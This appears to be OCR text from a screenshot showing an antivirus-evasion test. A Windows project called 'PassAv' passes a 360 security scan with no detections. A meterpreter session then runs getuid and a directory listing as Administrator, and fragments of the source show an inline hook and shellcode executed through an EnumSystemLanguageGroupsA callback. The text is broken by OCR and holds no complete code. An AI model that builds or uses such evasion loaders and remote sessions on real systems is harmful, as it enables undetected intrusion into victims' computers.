 E:\c++\PassAv\x64\Debug\PassAv.exe
全卫士13
我的电脑
木马查杀
电脑清理
扫描完成，未发现木马病毒
用时7秒，扫描 35 项 查看详情
如您还有进一步需求，可尝试以下产品和功能：
DNS优选
网页打开慢、打不开？启用更安全的
主页修复
一键解决浏览器主页相关问题
浏览器推荐
使用360安全浏览器，支持钓鱼网站提醒，有效拦截恶意网站
开启防护
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings X server Exit
Quick co
2. pi
/h
Rem
monit
termi
meterpreter > getenv
[-] None of the specified environment variables were found/set.
meterpreter > getuid
Server username: ZGC-20120906OSY\Administrator
meterpreter > dir
Listing: E:\c++\PassAv
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2022-08-18 10:36:55 +0800 .vs
100666/rw-rw-rw- 3808 fil 2022-08-18 12:48:59 +0800 PassAv.cpp
100777/rwxrwxrwx 75264 fil 2022-08-18 12:35:33 +0800 PassAv.exe
100666/rw-rw-rw- 1432 fil 2022-08-18 10:37:10 +0800 PassAv.sln
100666/rw-rw-rw- 7191 fil 2022-08-18 10:37:10 +0800 PassAv.vcxproj
100666/rw-rw-rw- 968 fil 2022-08-18 10:37:09 +0800 PassAv.vcxproj.filters
100666/rw-rw-rw- 168 fil 2022-08-18 10:36:54 +0800 PassAv.vcxproj.user
100666/rw-rw-rw- 2678 fil 2022-08-18 12:21:46 +0800 encode.py
100666/rw-rw-rw- 43 fil 2022-08-18 12:05:44 +0800 ini.ini
100666/rw-rw-rw- 5407 fil 2022-08-18 12:21:52 +0800 sc.ini
040777/rwxrwxrwx 0 dir 2022-08-18 11:07:53 +0800 x64
meterpreter >
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
(P) 生成(B) 调试(D) 测试(S) 分析
bug x64 本地 Win
InLine
ss(
ernel32.dlluser"),
= (DWORD)FuncAddr - (DWORD)hookFu
(), hookFunc, Newbyte, 5, &d);
56 EnumSystemLanguageGroupsA((LANGUAGEGROUP_ENUMPROCA)hookF
57 }
58
59
46 % 0 2
输出
显示输出来源(S): 生成
1>PassAv.vcxproj -> E:\c++\PassAv\x64\Debug\PassAv.exe
1>已完成生成项目“PassAv.vcxproj”的操作。